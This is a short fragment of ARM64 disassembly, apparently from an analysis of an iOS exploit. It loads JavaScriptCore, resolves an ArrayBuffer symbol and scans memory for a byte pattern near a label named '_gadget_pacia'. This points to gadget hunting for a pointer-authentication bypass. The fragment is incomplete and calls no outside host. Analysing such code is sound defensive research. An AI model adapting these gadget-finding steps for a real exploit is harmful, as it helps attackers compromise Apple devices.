 ADR X25, _gadget_pacia
NOP
LDR X17, [X25]
CBNZ X17, loc_100018B34
MOV W0, #0x32 ; '2' ; useconds_t
BL _usleep
ADR X0, aSystemLibraryF_3 ; "/System/Library/Frameworks/JavaScriptCo"...
NOP
MOV W1, #1 ; __mode
BL _dlopen
MOV X23, X0
MOV W0, #0x32 ; '2' ; useconds_t
BL _usleep
CBZ X23, loc_100018B24
ADR X1, aZnk3jsc13jsarr ; "_ZNK3JSC13JSArrayBuffer8isSharedEv"
NOP
MOV X0, X23 ; __handle
BL _dlsym
MOV X23, X0
CBZ X0, loc_100018B18
MOV W0, #0x32 ; '2' ; useconds_t
BL _usleep
MOV W0, #0x32 ; '2' ; useconds_t
BL _usleep
AND X0, X23, #0x7FFFFFFFFF ; __big
ADR X8, xmmword_100042ABC
NOP
LDR Q0, [X8]
STR Q0, [SP,#0x2C0+child_act]
LDR W8, [X8,#(dword_100042ACC - 0x100042ABC)]
STR W8, [SP,#0x2C0+var_2A0]
ADD X2, SP, #0x2C0+child_act ; __little
MOV W1, #0x1000 ; __big_len
MOV W3, #0x14 ; __little_len
BL _memmem
MOV X23, X0
MOV W0, #0x32 ; '2' ; useconds_t
BL _usleep
B loc_100018B24
loc_100018B18 ; useconds_t
MOV W0, #0x32 ; '2'
BL _usleep
MOV X23, #0